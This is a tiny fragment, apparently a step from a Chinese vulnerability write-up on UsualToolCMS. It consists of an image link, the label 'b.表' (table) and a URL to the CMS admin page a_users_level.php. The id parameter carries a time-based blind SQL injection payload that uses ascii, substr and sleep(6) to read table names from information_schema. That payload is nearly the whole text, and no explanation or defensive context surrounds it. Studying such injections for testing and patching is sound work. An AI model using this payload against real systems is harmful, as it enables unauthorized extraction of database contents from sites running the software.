 b.表:http://0-sec.org:8080/UsualToolCMS/cmsadmin/a_users_level.php?x=m&id=2 and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>30,sleep(6),1)